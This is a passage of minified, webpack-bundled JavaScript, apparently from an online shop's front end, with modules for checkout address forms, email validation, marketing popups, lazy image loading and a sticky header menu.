t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"setValue",value:function(e,t){void 0===e&&(e=this.initValue),this.$field.val(e),null===this.$field.val()&&this.setOptionByLabel(e),t||this.update()}},{key:"setOptionByLabel",value:function(e){var t=this.$field[0]?this.$field[0].options:null;if(t&&e){var n=e.toLowerCase(),i=Array.prototype.slice.call(t).find(function(e){return e.text&&e.text.toLowerCase()===n});i?this.$field.val(i.value):this.$field.val(this.initValue)}}},{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"cleanOptions",value:function(){this.$field.find("option").remove()}},{key:"setOptions",value:function(e){var t=this.$field.find('option[value=""]');this.cleanOptions(),t.length&&this.$field.append(t),this.$field.append(e.map(function(e){return'<option label="'+e.label+'" value="'+e.value+'"> '+e.label+"</option>"}).join(""))}},{key:"getSelectedOption",value:function(){return this.$field.find("option:checked")}},{key:"getSelectedOptionConfig",value:function(){return this.$field.find("option:checked").data()}}]),t}();t.default=o},138:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(31));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){var e=this;this.event("change",this.update),this.event("paste",function(){setTimeout(e.update.bind(e),10)}),this.$field=this.$el,this.initValue=this.$field.val(),!this.id&&this.$field.first().attr("name")&&(this.id=this.$field.first().attr("name")),this.shown=!0,this.disabled=!1,this.enableKeyboardSelectionForAddress()}},{key:"hideForm",value:function(t){t?"paymentMethodList"===this.config.cmpId||e(".js-new-address").is(":checked")||e(".js-address-fields").removeClass("b-checkout__address-form_active"):e(".js-address-fields").addClass("b-checkout__address-form_active")}},{key:"update",value:function(){var t=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"update",this).call(this),this.config.localizeCode&&("billing"===window.pageContext.currentPage||"shipping"===window.pageContext.currentPage)&&e(".js-address-list").is(":checked")&&window.User.authenticated&&e(".js-address-fields").hasClass("b-checkout__address-form_active")&&e(".js-address-fields").removeClass("b-checkout__address-form_active"),setTimeout(function(){t.hideForm("newAddress"!==t.config.cmpId&&0===e(".js-address-fields").find(".b-error-msg").length)},500)}},{key:"enableKeyboardSelectionForAddress",value:function(){var t=e('.b-checkout-delivery__address-option[role="radio"]');t.length&&(t.off(".addressOption"),t.on("keydown.addressOption",function(t){if("Enter"===t.key||" "===t.key||"Spacebar"===t.key||"Space"===t.key){t.preventDefault();var n=e(this).find('input[type="radio"]');n.length&&n.prop("checked",!0).trigger("change").focus()}}))}}]),n}();t.default=o}).call(this,n(0))},143:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(256));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.$field=this.$el}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setRawValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.html(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}}]),t}();t.default=o},147:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(256));n(434);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"init",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initEmailEvents()}},{key:"getValue",value:function(){return this.$field.val()?this.$field.val().trim():""}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.val(e.trim()),t||this.update()}},{key:"initEmailEvents",value:function(){var e=this.getValue().length,t=this.$field,n=Number(t.attr("maxlength"))||254;t.on("focus",function(){t.removeAttr("maxlength")}),this.event("paste",t,function(){e>=n&&t.attr("maxlength",e)}),this.event("keydown",t,function(){(e=t.val().length)>=n&&t.attr("maxlength",e)})}},{key:"validate",value:function(){var e=!this.config.disableExternalValidation,n=/[a-z0-9-]*[a-z0-9]+./i;r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var i=r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"validate",this).call(this);if(!i)return i;if(this.clearWarning(),this.clearCustomError(),this.skipValidation)return!0;var o=this.getValue().split("@");o[0].length>64&&(this.setCustomError(Resources.EMAIL_DOES_NOT_EXIST),i=!1);for(var a=o[1].split("."),s=0;s<a.length-1;s++)(!a[s].match(n)||a[s].length>63)&&(i=!1);return/^[a-z][\w-]{1,64}$/i.test(a[a.length-1])||(i=!1),i||this.setCustomError(this.config.parseError),i&&(e?(this.externalValidation(),i=!!this.config.validatedFromExternal):this.enableAlreadyExistCheck&&this.checkIfAlreadyRegistred("email")),i}},{key:"externalValidation",value:function(){var e=this,t=this;if(t.clearWarning(),t.clearCustomError(),this.config.emailValidated!==t.getValue())return a.default.execute("validator.checkEmail",{email:this.getValue()}).then(function(n){n&&(e.config.validatedFromExternal=!0,n.success&&(e.config.emailValidated=t.getValue()),n.warning&&t.setWarning(n.message),!n.success&&n.message&&(t.setCustomError(n.message),e.config.validatedFromExternal=!1),!e.customValidationFailed&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred("email"))})}}]),t}();t.default=u},148:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(21));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("submitter"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,t){t.preventDefault(),this.$el.prop("disabled")||a.emit("submit."+this.config.formId,this.config.actionName)}}]),t}();t.default=s},149:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(21)),o=a(n(246));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"onClick",value:function(e,n){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onClick",this).call(this,e,n),o.default.close()}}]),t}();t.default=s},151:function(e,t,n){"use strict";var i=function(e){return e&&e.__esModule?e:{default:e}}(n(260));var r=window.lazySizesConfig=window.lazySizesConfig||{};r.init=!1,r.loadMode=2,r.preloadAfterLoad=!1,r.ricTimeout=250,r.expand=700,r.loadHidden=!1,r.srcAttr="data-lazy",r.srcsetAttr="data-srcset",r.sizesAttr="data-sizes",r.lazyClass="b-lazyload",r.loadingClass="b-lazyload_loading",r.loadedClass="b-lazyload_loaded";var o=n(318);document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),i.default.hasPicture?o.init():n.e(20).then(n.t.bind(null,457,7)).then(function(e){e.default(),o.init()}),e.exports={init:function(){}}},152:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){var e=this;(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.enabled=!0,this.$toggleElement=this.$el.find(".js-toggle:first"),this.$toggleContent=this.$el.find(".js-toggle-content:first"),this.collapsedText=this.$toggleElement.text(),this.expandedText=this.$toggleElement.data("expandedText")||this.collapsedText,this.$toggleContent.hide(),this.$toggleElement.on("click",function(){return e.toggle()}),this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(o.default.getDeviceId())}},{key:"toggle",value:function(){!0===this.enabled&&(this.$toggleElement.toggleClass("b-toggle_expanded"),this.$toggleElement.hasClass("b-toggle_expanded")?this.$toggleElement.text(this.expandedText):this.$toggleElement.text(this.collapsedText),this.$toggleContent.toggle(400))}},{key:"expand",value:function(){!0===this.enabled&&(this.$toggleElement.addClass("b-toggle_expanded"),this.$toggleContent.show(400))}},{key:"onDeviceChange",value:function(e){this.config.disableOn.indexOf(e)>-1?this.disableToggle():this.enableToggle()}},{key:"enableToggle",value:function(){this.enabled=!0,this.$toggleContent.hide(),this.$toggleElement.removeClass("b-toggle_expanded")}},{key:"disableToggle",value:function(){this.enabled=!1,this.$toggleContent.show(),this.$toggleElement.addClass("b-toggle_expanded")}},{key:"configDefault",get:function(){return{disableOn:[]}}}]),t}();t.default=s},153:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(319)),a=s(n(263));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"NL")}},{key:"isDisabledPopup",value:function(){this.state.cookieName="showNLMarketingPopup";var e="false"===a.default.get(this.state.cookieName),t=document.location.href.indexOf("utm_source")>0;return e||t||this.isHiddenMarketing()||this.isDisallowedUser()}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"NL")}},{key:"isDisallowedUser",value:function(){return Boolean(window.User.profile.isSubscribed)}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"NL","showNLMarketingPopup")}}]),t}();t.default=u},154:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=a(n(319));a(n(263));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),i(t,[{key:"checkPopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"checkPopup",this).call(this,"BC")}},{key:"isDisallowedPage",value:function(){return r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"isDisallowedPage",this).call(this,"BC")}},{key:"closePopup",value:function(){r(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"closePopup",this).call(this,"BC","showMarketingPopup")}}]),t}();t.default=s},155:function(e,t,n){"use strict";var i=o(n(0)),r=o(n(260));function o(e){return e&&e.__esModule?e:{default:e}}var a=o(n(4)).default.getEmitter("common");e.exports={init:function(){(0,i.default)(document).on("click touchend",function(e){a.emit("outsideClick",e)}),(0,i.default)(window).on("resize",function(e){a.emit("resize",e)});var e=(0,i.default)("html"),t=(0,i.default)("body");r.default.hasTouch?(e.addClass("touch"),t.on("touchstart",function(){}),t.on("focus","input, textarea",function(){a.emit("onfocus",{id:(0,i.default)(this).attr("name")})}),t.on("blur","input, textarea",function(){a.emit("onblur",{id:(0,i.default)(this).attr("name")})})):e.addClass("no-touch")}}},156:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(20)),o=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),0===document.cookie.length&&(o.default.once("components.inited",function(){o.default.execute("bodyTrigger.triggerClass",{class:"b_cookie_error",isEnabled:!0})}),this.$el.append('<div class="b-error-bar__alert">\n                <p>'+Resources.COOKIES_DISABLED+"</p>\n            </div>"))}}]),t}();t.default=s},157:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=a(n(23)),o=a(n(248));function a(e){return e&&e.__esModule?e:{default:e}}var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"configDefault",get:function(){return{arrows:!1,disable:!1,disableOn:[o.default.DESKTOP,o.default.XLDESKTOP,o.default.TABLET],dots:!1,infinite:!0,autoplay:!0,slidesToScroll:1,swipeToSlide:!0,slidesPerRow:1,slidesToShow:1}}}]),t}();t.default=s},158:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(20)),o=s(n(248));n(252);var a=s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}var u=a.default.getEmitter("header"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"initScrollEvents",value:function(){var e=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.oldScrollPosition=0,this.isMenuSticky=!1,this.eventMgr("scroll.do",function(t){var n=t.scrollTop,i=e.windowHeight+n,r=t.direction;if(!e.isHamburgerMenuActive&&!e.isSuggestionMenuActive){var o=Math.abs(e.oldScrollPosition-n);if(!("down"===r&&o<1)){if("up"===r){if(!e.isSearchPage&&o<1)return;if(e.isSearchPage&&o<151)return}if("down"===r){if(i>=e.documentHeight-e.config.bottomMargin)return;e.hideSticky()}else n<=e.config.scrollTreshold?e.hideSticky():e.showSticky();e.oldScrollPosition=n}}})}},{key:"showSticky",value:function(){this.isMenuSticky||(this.$el.addClass("b-header__banner_sticky"),u.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.isMenuSticky=!0)}},{key:"hideSticky",value:function(){this.isMenuSticky&&!this.forceSticky&&(u.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),this.updateScrollSizes(),this.isMenuSticky=!1)}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){a.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),this.isHamburgerMenuActive&&u.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,n){var i=o.default.getDeviceId()===o.default.MOBILE;(e(t).closest(".js-bottom-account").length&&i||!i)&&(n.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),n}();t.default=l}).call(this,n(0))},159:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=s(n(30)),o=s(n(4)),a=s(n(247));function s(e){return e&&e.__esModule?e:{default:e}}n(275);var u=o.default.getEmitter("headerSearchForm"),l=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof 